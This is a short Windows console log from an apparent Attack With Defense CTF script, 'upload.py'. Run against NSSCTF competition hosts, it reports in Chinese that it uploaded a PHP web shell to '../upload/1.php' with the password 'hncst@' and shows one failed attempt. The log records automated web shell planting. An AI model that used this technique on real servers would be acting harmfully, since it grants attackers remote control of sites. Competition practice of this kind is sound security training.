 C:\Windows\System32\cmd.exe
C:\Users\Master\Desktop\awd\script\upload>upload.py
http://node3.anna.nssctf.cn:28825/
[+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+]上传shell 地址: src="../upload/1.php" 密码: hncst@
http://node3.anna.nssctf.cn:28825
上传失败
[-][-][-][-][-][-][-][-][-][-][-][-][-][-][-][-][-][-]
['None']
http://node3.anna.nssctf.cn:28825
[+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+]上传shell 地址: src="../upload/1.php" 密码: hncst@
C:\Users\Master\Desktop\awd\script\upload>